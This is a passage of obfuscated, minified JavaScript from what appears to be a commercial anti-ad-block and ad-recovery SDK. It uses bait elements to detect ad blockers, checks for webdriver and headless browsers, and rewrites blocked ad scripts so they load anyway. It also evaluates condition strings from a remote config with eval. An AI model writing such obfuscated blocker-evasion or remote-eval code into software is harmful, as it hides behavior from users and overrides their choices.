","N3k6eDIxOF1VI05DfW5XYU1Te0w=","publift","getAttributeNames","loc","[Bot] bot UA detected, ua=","addEventListener","History_replaceState","adkernel.com","clip-path","<custom-property-name>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","acceptableAdsBait","str","responseType","GeneralEnclosed","Request","HEAD","find","Array","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","prebid","halifaxcourier.co.uk","openx.net","connectad.io","block|inline|x|y","getTime","matchAtrulePrelude","arguments","auto|none|text|all","hash","<media-not>|<media-and>|<media-in-parens>","join","<single-transition>#","race","[AdShield API] cmd execution error:","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","prepend","exec","features","document","gw.geoedge.be","noopStr","__fpjs_d_m","; Priority=Medium","Failed to fetch","/getconfig/sodar","maxAge","!important","uBO:",'Identifier "',"Unknown property","em5iZw==","setRequestHeader","cachedResultIsInAdIframe","none|auto|[<string> <string>]+","91d63f52","as_domain","pop","baseURI","Bad value for `","HTMLMetaElement_content","dvh","triggerCount","dataset","innovid.com","<header","api.adiostech.com","data-sdk","<length>|thin|medium|thick","cmVzZXJ2ZWQxSW5wdXQ=","<line-width>","deg","min","option encode is invalid","<any-value>","[restore-rejections] handleQueued script_onerror","parseRulePrelude","HTMLFormElement_action","brainlyads.com","display none","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","getProperty","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","jump-start|jump-end|jump-none|jump-both|start|end","toLowerCase","cdn.optimizely.com","HTMLStyleElement_insertBefore","balance","xhr_defer","[jis78|jis83|jis90|jis04|simplified|traditional]","ACK","sharethrough.com","jg7y.quizlet.com","protectedHeader","light-dark( <color> , <color> )","cdn.iubenda.com","<length>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","rel","go.affec.tv","domains","FeatureFunction","window.parent.parent.confiant.services().onASTAdLoad","fields","drag|no-drag","filename","hash-token","data-","[<page-selector>#]?","optable.co","hookWindowProperty Error: ","detections","connection","XMLHttpRequest_responseType","as_inventory_frame_listener_adder","cmpStr","SharedStorageWorklet","Terminate - keep original acceptable ads","aXRoYw==","Failed to decode protect-url: url is empty","additionalHeaders","Window_fetch","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","groups","boundingClientRect","MSG_ACK","fGAJJ1JxajZDTldIXUk4c3g3dTNm","file","ad.smaato.net","state","not expected type of fetch Request: ","as_location","<'margin-block'>","delim-token","auto|bar|block|underscore","opr","https://ads.yieldmo.com/exchange/prebid","<alpha-value>","si.com","memoryLimitThreshold","getRandomValues","scanString","yandex.ru","ima://","cesoirtv.com","getGPPData","https://consent.northantstelegraph.co.uk","none|<length>","Brian Paul","none|always|column|page|spread","creativeId","syntax","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","https://cmp.myhomebook.de","frameElement","cust_params","lastIndexOf","Layer","<'padding-left'>","https://consent.sunderlandecho.com","<absolute-size>|<relative-size>|<length-percentage>","__selenium_unwrapped","headers","[contain|none|auto]{1,2}","<bg-clip>#","/analytics?host=","insertAfter","outerHeight","Navigator","scaleX( [<number>|<percentage>] )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none|element|auto","appendData","none|discard-before||discard-after||discard-inner","Type","webkitResolveLocalFileSystemURL","Document_querySelector","android","clickio.com","auto|inter-character|inter-word|none","base","argument name is invalid","kumo.network-n.com","phantomas","before doesn't belong to list","yandex.com","__selenium_evaluate","Invalid mapping: ","<media-not>|<media-and>|<media-or>|<media-in-parens>","fromArray","assign","SIMID:","dvi","[<counter-name> <integer>?]+|none","<color-stop-length>|<color-stop-angle>","bidder","tunebat.com","admiral","click","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","navigator.plugins is undefined","[data-ad-client]","validate","notifications","Unknown node type `","childNodes","positions","jizsl_","; Secure","domain switch: no src attribute","symplr","newcastleworld.com","<length> <length>?","Failed to decode protect-id: id is empty","dmtkcw==","<'border-top-color'>{1,2}","setSourceContent","minutemedia","infinityfree.com","cmVzZXJ2ZWQySW5wdXQ=","auto|<integer>","<symbol> <symbol>?","repeat|stretch|round","defaultPrevented","<urange>#",".workers.dev","isInRootIframe","rubiconproject.com",'meta[name="',"[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<type-selector>|<subclass-selector>","getServices","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","translateZ( <length> )","<'height'>","<generic>","test","<font-stretch-absolute>{1,2}","removeEventListener","Wrong node type `","https://","brightness( <number-percentage> )","qrscanner.net","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","ghi","sandbox","    ","port1","<angle-percentage>{1,2}","http","getConfig","rotateZ( [<angle>|<zero>] )","<media-in-parens> [or <media-in-parens>]+","__as_is_xhr_loading","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[AdBlockDetector] Snippet adblock detected","smartadserver.com","c3ZtbQ==","<custom-ident>|<string>","<'flex-direction'>||<'flex-wrap'>","check","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","textContent","replaceAll",'<div class="CAN_ad">','"],[class*="',"` is missed","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","3lift.com","adv-","selectorsToForceProtect","ad-","fromEntries","pointer-events","mediaType",'[id^="gpt_ad_"]',"<'pause-before'> <'pause-after'>?","and","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","ADS_FRAME","doctype","fill","HTMLLinkElement_rel","getTargeting","adfit","start","clone","allow-scripts","analytics_ds","<ns-prefix>? <ident-token>","class extends self.XMLHttpRequest","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","matrix3d( <number>#{16} )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","inline|block|horizontal|vertical","Element_classList","Y29rcQ==","combinator","option expires is invalid","start|middle|end","ad_unit_path","[( <scope-start> )]? [to ( <scope-end> )]?","'. Set options.decodeValues to false to disable this feature.","<'border-width'>||<'border-style'>||<color>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","setSource","call","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","json","aria-label","cdn.flashtalking.com","[AdShield API] Executing ","[auto? [none|<length>]]{1,2}","] by [","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","nthChildOf","pubstack","nicovideo.jp","walk","<line-style>{1,4}","/npm-monitoring","releaseCursor","anymind","connatix.com","iab-flexad","onmozfullscreenchange","[historical-ligatures|no-historical-ligatures]","referrer","Failed to detect bot: botd timeout","__webdriver_script_function","richaudience.com","Parentheses","params","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","not <media-in-parens>","'>'|'+'|'~'|['|' '|']","insertAdjacentElement","tokens","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","marker-mid",'meta[http-equiv="Content-Security-Policy"]',"201cSBJWT","symbol","eval(atob('","text","RTCEncodedAudioFrame","__webdriver_unwrapped","consentframework.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","ACK_INVISIBLE","<number>|<percentage>","advertisement-holder","postMessage","[getDecodedLocation] failed to find decoded location","nowrap|wrap|wrap-reverse",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"throw new Error();","as_test","SYN_URG","Unexpected syntax '","none|in-flow|all","HTMLVideoElement_poster","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","cdn-exchange.toastoven.net","cmpChar","geoedge.be","element","/ivt/detect","pghub.io","comma-token","<number>|<angle>","adsense","publisher","<feature-value-declaration>","high","() { [native code] }","consumeNumber","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","none|<filter-function-list>|<-ms-filter-function-list>","Document_getElementById","<angle>|<percentage>","auto||<ratio>","edinburghnews.scotsman.com","selectors","language","Number","invert( <number-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","monitoring","none|[first||[force-end|allow-end]||last]","raider.io","emit","didomi-","HTMLAnchorElement","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","none|proximity|mandatory","reserved1","auto|normal|none","adngin-","<'grid-row-gap'> <'grid-column-gap'>?","eWJmcQ==","single|multiple","jkl","[<layer-name>#|<layer-name>?]","attributionsrc","content_ad","browserLanguage","return this","leboncoin.fr",": [left|right|first|blank]","domAutomationController","googletagmanager.com","nextState","<angle>","children","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","checkPropertyName","index","jsHeapSizeLimit","asadcdn.com","matchAtruleDescriptor","api.rlcdn.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","none|circle|disc|square","w = window.parent.parent;","Window_fetchLater","parseString","resolve","__webdriver_script_fn","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","atob","turn","removeChild","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","cqh","mfadsrvr.com","general-enclosed","parentNode","reversed( <counter-name> )","read-only|read-write|write-only","redirect.frontend.weborama.fr","DONE","yahoo-mail-v1","https://mp.4dex.io/prebid","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","alert","isDelim","distinctiveProps","SECSSOBrowserChrome","MSG_SYN","onmousedown","slotElementId","succeedscene.com","pbjsList","sunderlandecho.com","createSingleNodeList","visualViewport","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","_names","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","slice","confirm","visible|hidden|collapse","<'flex-shrink'>","no-cors","none|repeat( <length-percentage> )","Boolean","logs","<'max-width'>","__gpp","as_json_modifier","<'opacity'>","podname.com","every","auto|thin|none","[auto|alphabetic|hanging|ideographic]","Window","getAttributeKeys","auto|<'border-style'>","PerformanceResourceTiming_transferSize","document_getElementById","window","HTMLImageElement","visible|hidden","pathname","__as_xhr_processed","osano_","[<filter-function>|<url>]+","map","Blocked prebid request for ","ops","hbopenbid.pubmatic.com","advertisement__label","none|manual|auto","script-src-elem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","gpt-ima-adshield","appsflyer.com","auto|loose|normal|strict|anywhere","merequartz.com","def","HTMLTemplateElement","googlesyndication\\.com","logicieleducatif.fr","HTMLFormElement","filter, pointer-events","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Comma","<unknown>","Window_name","ccgateway.net","gdprApplies","ad-score.com","[CMP Log] Skipped due to sampling","bad-string-token","beforeunload","HTMLScriptElement_attributionSrc","Comment","device-cmyk( <number>#{4} )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","Advertisement","none|mandatory|proximity","sourceMap","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","pseudo","Token","gpt-geniee","2mdn.net","Element_hasAttribute","cookielaw.org","www.whatcar.com","api.ootoo.co.kr","base[href]","ads-partners.coupang.com","<bg-image>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ep2.adtrafficquality.google","rem( <calc-sum> , <calc-sum> )","scanSpaces","Unexpected end of input","Document_querySelectorAll","https://consent.northernirelandworld.com","rad","fXFCPHpgUFpbWUg6MHNqdmFPcA==","https://ad-delivery.net/px.gif?ch=1","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","svmin","<'inset-block-end'>","send","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","consentmanager.net","removeAttribute","iionads.com","additionalAdsBait","appVersion","reverse","from-image|<angle>|[<angle>? flip]","isBalanceEdge","unsafe|safe","<url>|<string>","navigator.permissions is undefined","FontFace","loaded","max-age","_sourcesContents","POST"," | ","MatchOnceBuffer","createContextualFragment","trys","content","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","normal|<try-size>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","expires","9332uzymkg","<'margin-inline-start'>","<'max-block-size'>","logCmpBlockingStatus","domain switched","isElementVisibilityHidden","Number sign is expected","<number-one-or-greater>","applyRatio","addMapping","spawn","adm","Unknown feature ","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HTMLAnchorElement_origin","[restore-rejections] restoreDeferredRejections__nonadblock","viously.com","Element_insertAdjacentHTML","rng","usedJSHeapSize","HTMLVideoElement","Element_attributes","Event_stopImmediatePropagation","url","String or url() is expected","normalize","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLElement_style"];return(a2Q=function(){return t})()}(function(t,e){const n=a2v,r=a2Q();for(;;)try{if(698651==parseInt(n(537))/1*(parseInt(n(3978))/2)+parseInt(n(3569))/3*(-parseInt(n(3806))/4)+-parseInt(n(2032))/5+-parseInt(n(3078))/6+-parseInt(n(2291))/7+-parseInt(n(1705))/8*(parseInt(n(698))/9)+parseInt(n(1543))/10*(parseInt(n(2829))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Jt=a2v;var Q={9141:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>a});let o="",i=r(3879);try{var s;o=null!==(s=document[r(1595)][r(478)](r(3295)))&&void 0!==s?s:r(1262);const t=document[r(1595)][r(478)](r(3125))||document[r(1595)][r(478)](r(1348));t&&(i=new URL(t,window[r(509)][r(4005)])[r(337)])}catch(t){}const a={version:r(380),sdkVersion:o,endpoint:i,env:r(2289),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2027)][r(1866)],insertBefore:Node[r(2027)][r(1074)]};function i(t,e){const n=r;e[n(3893)]?o[n(1074)][n(3534)](e[n(3943)],t,e[n(3893)]):o[n(1866)][n(3534)](e[n(3666)],t)}function s(t){const e=r;o[e(1866)][e(3534)](document[e(1555)],t)}function a(t){const e=r,n=document[e(1346)](t[e(1447)]);for(const r of t[e(3230)]())n[e(2340)](r,t[e(478)](r));return n[e(3490)]=t[e(3490)],n}function c(){const t=r;try{if(null!=window[t(2471)][t(2197)]&&t(2451)===window[t(2471)][t(2197)][t(2451)][t(2709)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1857)](e(3213));const r=n[e(1049)][0][e(626)];n[e(1049)][0][e(626)]=t;const o=n[e(1049)][0][e(626)];return o===r||o[e(3312)]()===t[e(3312)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>y});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(314),p=r(944);let g=0;function v(){const t=r;return![t(3164),t(2321)][t(4015)]((e=>location[t(2417)][t(2744)](e)))&&!window[t(3425)]}function w(){const t=r;return i.A[t(1589)](p)||g[t(621)]()}async function b(t){const e=r;return e(774)===i.A[e(1589)](e(1357),!1)||!(!(window[e(509)][e(2477)]+window[e(509)][e(3257)])[e(2325)](e(768))&&e(774)!==i.A[e(1589)](e(768),!1))||(void 0!==h?h:v()&&(0,l.aX)()?(h=!0,x(t)[e(965)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1606)](p,g[n(621)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1606)](p,g[e(621)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(774)===i.A[e(1589)](e(1357),!1)||(void 0!==f?f:v()&&![e(3636),e(2321)][e(4015)]((t=>location[e(2417)][e(2744)](t)))&&e(774)===i.A[e(1589)](m)?(A(t)[e(965)]((t=>{const n=e;f=t,i.A[n(1606)](m,t[n(621)]())})),!0):(f=await A(t),i.A[e(1606)](m,f[e(621)]()),f))}async function x(t){return await async function(){const t=a2v;let e=!1;try{const n=document[t(1346)](t(2889));n[t(2340)]("id",t(1717)),document[t(1555)][t(1866)](n),n[t(2340)](t(1281),t(950));const r=["ad",t(2488),t(1717),t(632),t(1538),t(2170),t(2950),t(3633),t(729),t(1701),t(2418),t(776),t(1813),t(2871),t(4031),t(2414),t(352),t(2422),t(311)];for(const i of r){n[t(308)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1731)](n);if(t(2513)===r[t(1216)]||t(2379)===r[t(382)]){o.A[t(1745)](t(1399)),e=!0;break}}document[t(1555)][t(3660)](n)}catch(e){o.A[t(1745)](t(2442)[t(2342)](e))}return e}()?[!0,1]:await async function(){const t=a2v,e=XMLHttpRequest[t(621)]();return!(!e[t(2325)](t(3276))||!e[t(2325)](t(3518))||(o.A[t(1745)](t(3483)),0))}()?[!0,2]:await async function(t){const e=a2v,n=[];if(t)for(const r of t)e(947)===r[e(2563)]&&n[e(2212)]({url:r[e(3829)]});const r=window[e(509)][e(2417)][e(2744)](e(1403));return r?n[e(2212)]({url:e(849)}):(n[e(2212)]({url:e(2238),mustIncludeStrings:[e(1538)],mustExcludeStrings:[e(1710)]}),s.A[e(799)]()||n[e(2212)]({url:e(2241),mustIncludeStrings:[e(3248)],mustExcludeStrings:[e(1710)]})),(await Promise[e(1964)]([...n[e(3717)]((t=>k(t[e(3829)],t[e(809)],t[e(1249)]))),r?_():E()]))[e(4015)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2v,n=t[e(2022)]||[],r=await Promise[e(1964)](t[e(3829)][e(3717)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2v;if(i(2181)===t[i(2563)]){const t=new XMLHttpRequest;t[i(3233)](i(445),(()=>{const r=i;4===t[r(288)]&&(t[r(317)]>=200&&t[r(317)]<300||n[r(2325)](t[r(317)])?e():o())})),t[i(3233)](i(922),(()=>o())),t[i(2455)](i(3244),r),t[i(3779)]()}else if(i(451)===t[i(2563)])if(s.A[i(1564)]())k(r)[i(965)]((t=>t?o():e()))[i(2683)](o);else{const t=new Image;t[i(3233)](i(2714),(()=>e())),t[i(3233)](i(922),(()=>o())),t[i(1348)]=r}else if(i(1401)===t[i(2563)]){const t=document[i(1346)](i(1401));t[i(3233)](i(2714),(()=>e())),t[i(3233)](i(922),(()=>o())),t[i(1348)]=r,document[i(1555)][i(1866)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1745)](i(824)[i(2342)](t[i(3829)])),!0):(o.A[i(1745)](i(1504)[i(2342)](t[i(3829)],i(2770))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(451),url:[e(3775),e(3062)]})}async function k(t){const e=r;let n=arguments[e(3150)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1589)]()[e(3349)][e(3534)](window,t);if(r[e(1838)])return!0;if(null===r[e(1358)]&&e(2722)===r[e(2563)])return!0;if(r[e(317)]<200||r[e(317)]>=300)return!0;const o=await r[e(3572)]();if(0===o[e(3150)])return!0;if(!n[e(3702)]((t=>o[e(2325)](t))))return!0;if(i[e(4015)]((t=>o[e(2325)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1745)](e(357)[e(2342)](t)),!1):(o.A[e(1745)](e(925)[e(2342)](t,e(1087))),!0)}return!1}async function _(){const t=r,e=document[t(1346)](t(2575)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1281)][o(1853)](o(3950),"0"),e[o(1281)][o(1853)](o(3217),"0"),e[o(1281)][o(1853)](o(382),o(2379)),e[o(1281)][o(1853)](o(399),o(2513)),document[o(1555)][o(1866)](e);const s=null===(i=d.A[o(1589)](window)[o(2767)][o(1589)][o(3534)](e,window))||void 0===i?void 0:i[o(3710)];if(!s)return n(!1);s[o(3267)][o(2455)](),s[o(3267)][o(1569)](o(1301)),s[o(3267)][o(2545)]();const a=s[o(3267)][o(1346)](o(1401));a[o(2340)](o(1348),o(849)),a[o(3233)](o(2714),(()=>n(!1))),a[o(3233)](o(922),(()=>n(!0))),s[o(3267)][o(1555)][o(1866)](a)}));return e[t(2250)](),n}async function E(){const t=r,e=document[t(1346)](t(2575)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1281)][o(1853)](o(3950),"0"),e[o(1281)][o(1853)](o(3217),"0"),e[o(1281)][o(1853)](o(382),o(2379)),e[o(1281)][o(1853)](o(399),o(2513)),document[o(1555)][o(1866)](e);const s=null===(i=d.A[o(1589)](window)[o(2767)][o(1589)][o(3534)](e,window))||void 0===i?void 0:i[o(3710)];if(!s)return n(!0);s[o(3267)][o(2455)](),s[o(3267)][o(1569)](o(1301)),s[o(3267)][o(2545)]();const a=s[o(3267)][o(1346)](o(1401));a[o(2340)](o(1348),o(2238)),a[o(3233)](o(2714),(()=>{const t=o;try{var e;const r=s[t(1538)];if(!r)return n(!0);if(!(null===(e=Object[t(1232)](r,t(1623)))||void 0===e?void 0:e[t(1606)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3233)](o(922),(()=>n(!0))),s[o(3267)][o(1555)][o(1866)](a)}));return e[t(2250)](),n}function M(){const t=r,e=i.A[t(1589)](t(3113),!1,t(1956));return!!e&&!!e[t(2733)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});class o{static[r(2451)](){const t=r;try{if(null!=window[t(2471)][t(2197)]&&t(2451)===window[t(2471)][t(2197)][t(2451)][t(2709)])return!0}catch(t){}return!1}static[r(799)](){const t=r;try{if(o[t(2451)]())return!1;const e=navigator[t(1149)][t(3312)](),n=[t(604)];return![t(3891),t(2096),t(2367),t(3363),t(549),t(1034),t(1168),t(3122),t(1696),t(1961),t(1575),t(556),t(797)][t(4015)]((n=>e[t(2325)](n)))&&n[t(4015)]((n=>e[t(2325)](n)))}catch(t){}return!1}static[r(2203)](){const t=r;try{if(o[t(2451)]())return!1;const e=navigator[t(1149)][t(3312)]();if(e[t(2325)](t(3917))||e[t(2325)](t(1831)))return!0;const n=[t(1696)];return![t(3891),t(2096),t(2367),t(3363),t(549),t(1034),t(1168),t(3122),t(1961),t(1575),t(556),t(797)][t(4015)]((n=>e[t(2325)](n)))&&n[t(4015)]((n=>e[t(2325)](n)))}catch(t){}return!1}static[r(1564)](){const t=r;try{const e=navigator[t(1149)][t(3312)]();return e[t(2325)](t(3405))&&e[t(2325)](t(2818))}catch(t){}return!1}static[r(2474)](){const t=r;try{return navigator[t(1149)][t(3312)]()[t(2325)](t(3853))}catch(t){}return!1}static[r(2114)](){const t=r;return navigator[t(1149)][t(3312)]()[t(2325)](t(554))}}},5131:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1806),s=6e5,a=()=>{const t=r,e=o.A[t(1589)](i);if(e)try{const n=Date[t(3878)](),r=JSON[t(1326)](atob(e))[t(1495)]((e=>e[t(2036)]+s>n));o.A[t(1606)](i,btoa(JSON[t(1154)](r)))}catch(t){}},c=()=>!window[r(509)][r(2417)][r(2744)](r(2321)),l=t=>{const e=r;a();const n=o.A[e(1589)](i);if(n)try{const r=JSON[e(1326)](atob(n)),o=Date[e(3878)](),i=r[e(3245)]((n=>n[e(3829)]===t));if(!i||i[e(2036)]+s<o)return;return i[e(2556)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1589)](i);try{const r=s?JSON[n(1326)](atob(s)):[],a=r[n(1749)]((e=>e[n(3829)]===t));-1!==a?(r[a][n(2556)]=e,r[a][n(2036)]=Date[n(3878)]()):r[n(2212)]({url:t,timestamp:Date[n(3878)](),blocked:e}),o.A[n(1606)](i,btoa(JSON[n(1154)](r)))}catch(t){}}},8131:(c,A,W)=>{"use strict";const cy=a2v;W.d(A,{A1:()=>u,AG:()=>d,M5:()=>C,VE:()=>x,VL:()=>M,vR:()=>Y,z9:()=>J});var m=W(1783),b=W(9141),n=W(9754),T=W(8110),G=W(6033),l=W(5281),R=W(7549),g=W(8542),X=W(6524),U=W(5131);function J(I){const cZ=a2v,Z=null==I?void 0:I[cZ(3717)](((t,e)=>({autoRecovery:t,configIndex:e})))[cZ(1495)]((t=>{const e=cZ;let{autoRecovery:n}=t;return n[e(2664)]}))[cZ(3245)]((O=>{const cs=cZ;let{autoRecovery:s}=O;if(!s[cs(1762)])return!0;try{if(eval(s[cs(1762)][cs(521)]))return!0}catch(t){R.A[cs(1745)](cs(780),t)}return!1}));return Z}function M(t,e,r){const o=a2v;try{const i=(0,m.Wq)({protectUrlContext:e,url:r,kind:m.MN[o(3933)],endpoint:b.A[o(1521)]}),s=o(1186)[o(2342)](i,'"]');if(!n.A[o(1589)](t)[o(3065)][o(3534)](t[o(3267)][o(1555)],s)){const e=t[o(3267)][o(1346)](o(1626));e[o(3326)]=o(1607),e.as=o(1401),n.A[o(1589)](t)[o(1470)][o(1606)][o(3534)](e,i),t[o(3267)][o(1555)][o(1866)](e)}}catch(t){}}const P=[];let p=!1;function d(t,e,n){const r=a2v;P[r(2212)](n),p||(p=!0,function n(){const o=r,i=P[o(1724)]();if(!i)return void(p=!1);const s=t[o(3267)][o(1346)](o(1401));s[o(1348)]=(0,m.Wq)({protectUrlContext:e,url:i[o(1348)],kind:m.MN[o(3933)],endpoint:b.A[o(1521)]});for(const{name:t,value:e}of Array[o(1289)](i[o(2603)]))o(1348)!==t&&s[o(2340)](t,e);i[o(3987)]||i[o(2419)]?(s[o(3233)](o(2714),(()=>{const t=o;i[t(3944)](new Event(t(2714)))})),s[o(3233)](o(922),(()=>{const t=o,e=new Event(t(922));e[t(1493)]=!0,i[t(3944)](e)})),t[o(3267)][o(1555)][o(1866)](s),n()):(s[o(3233)](o(2714),(()=>{const t=o;i[t(3944)](new Event(t(2714))),n()})),s[o(3233)](o(922),(()=>{const t=o,e=new Event(t(922));e[t(1493)]=!0,i[t(3944)](e),n()})),t[o(3267)][o(1555)][o(1866)](s))}())}async function u(t,e,n){const r=a2v;if(!(0,U.Tq)())return await E(t,e,n);const o=(0,U.H$)(n);if(void 0!==o)return E(t,e,n)[r(965)]((t=>{(0,U.fd)(n,t)})),o;const i=await E(t,e,n);return(0,U.fd)(n,i),i}async function E(t,e,r){const o=a2v;if(g.A[o(2203)]()&&g.A[o(2114)]())return await(0,X.p)(e,r);const i=t[o(3267)][o(1346)](o(1626));i[o(3326)]=o(1607),i.as=o(1401),n.A[o(1589)](t)[o(1470)][o(1606)][o(3534)](i,r);const s=new Promise((e=>{const n=o;i[n(3233)](n(2714),(()=>{const r=n;try{t[r(3267)][r(1555)][r(3660)](i)}catch(t){}e(!1)})),i[n(3233)](n(922),(()=>{const r=n;try{t[r(3267)][r(1555)][r(3660)](i)}catch(t){}e(!0)}))}));return t[o(3267)][o(1555)][o(1866)](i),s}function Y(t,e,r){const o=a2v;if(r[o(4005)]&&r[o(2559)]instanceof Element&&!r[o(2559)][o(3036)]){r[o(2559)][o(3036)]=!0;const i=(0,m.Wq)({protectUrlContext:t,url:r[o(4005)],kind:m.MN[o(2196)],endpoint:b.A[o(1521)]}),s=e[o(3267)][o(1346)](o(1626));Array[o(1289)](r[o(2559)][o(2603)])[o(410)]((t=>{const e=o;s[e(2340)](t[e(2709)],t[e(2453)])})),n.A[o(1589)](e)[o(1470)][o(1606)][o(3534)](s,i),s[o(3036)]=!0,r[o(2559)][o(3564)](o(3028),s)}}const S=[cy(1392),cy(1324),cy(1502),cy(3086),cy(2312),cy(1258),cy(2227),cy(968),cy(3503),cy(551),cy(3429),cy(1923)],H=3,h=t=>{const e=cy;var 